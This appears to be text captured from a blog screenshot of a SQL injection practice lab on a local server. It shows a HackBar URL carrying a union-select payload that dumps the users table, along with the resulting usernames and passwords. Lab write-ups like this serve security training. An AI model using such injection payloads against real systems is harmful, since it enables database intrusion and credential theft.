 Welcome Dhakkan
Your Login name:2
Your Password:#Dumb#Dumb,#An
you,#Dummy#p@ssword,#secure#crappy,#stupid#stupidity,#superman#genious,#batman#mob!
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/Less-1/?id=-1' union select 1,2,group_concat(0x23,username,0x23,password) from users--+
AaronLuo's Blog from blog.bk3.info